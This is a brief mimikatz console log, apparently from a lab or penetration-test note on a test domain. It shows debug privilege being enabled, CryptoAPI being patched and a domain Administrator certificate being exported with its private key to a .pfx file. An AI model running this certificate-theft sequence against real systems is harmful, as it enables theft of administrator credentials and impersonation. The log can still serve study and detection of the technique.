 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # crypto::capi
Local CryptoAPI RSA CSP patched
Local CryptoAPI DSS CSP patched
mimikatz # crypto::certificates /export
* System Store : 'CURRENT_USER' (0x00010000)
* Store : 'My'
0. Administrator
Subject : DC=com, DC=jtzdc, CN=Users, CN=Administrator, E=Administrator@jtzdc.com
Issuer : DC=com, DC=jtzdc, CN=jtzdc-JTZ-DC2-CA-1
Serial : 090000000000ca2d4e7201ec653e090000007b
Algorithm: 1.2.840.113549.1.1.1 (RSA)
Validity : 2023/12/22 18:37:14 -> 2024/12/21 18:37:14
UPN : Administrator@jtzdc.com
Hash SHA1: bad831d5984e6f8ed82d0108f27bdb66e17604ee
Key Container : 53b8d87772bc92dfe7ed939ebf2db302_adae90dc-e7aa-4657-af28-635f5c080d63
Provider : Microsoft Enhanced Cryptographic Provider v1.0
Provider type : RSA_FULL (1)
Type : AT_KEYEXCHANGE (0x00000001)
|Provider name : Microsoft Enhanced Cryptographic Provider v1.0
|Key Container : te-User-beccb4e7-fd08-481a-86fd-94fedff4d4d8
|Unique name : 53b8d87772bc92dfe7ed939ebf2db302_adae90dc-e7aa-4657-af28-635f5c080d63
|Implementation: CRYPT_IMPL_SOFTWARE ;
Algorithm : CALG_RSA_KEYX
Key size : 2048 (0x00000800)
Key permissions: 0000003f ( CRYPT_ENCRYPT ; CRYPT_DECRYPT ; CRYPT_EXPORT ; CRYPT_READ ; CRYPT_WRITE ; CRYPT_MAC ; )
Exportable key : YES
Public export : OK - 'CURRENT_USER_My_0_Administrator.der'
Private export : OK - 'CURRENT_USER_My_0_Administrator.pfx'